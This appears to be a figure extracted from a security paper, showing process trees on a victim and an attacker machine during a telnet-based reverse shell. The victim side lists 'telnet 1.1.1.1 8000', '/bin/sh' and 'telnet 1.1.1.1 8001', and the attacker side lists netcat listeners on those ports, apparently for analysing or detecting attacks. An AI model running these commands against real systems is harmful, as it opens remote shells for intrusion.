 Victim
sched [0]
init [1]
server [9818]
telnet 1.1.1.1 8000 [10212]
/bin/sh [10213]
telnet 1.1.1.1 8001 [10214]
Attacker
sched
init
bash
bash
nc –l –p 8000
nc –l –p 8001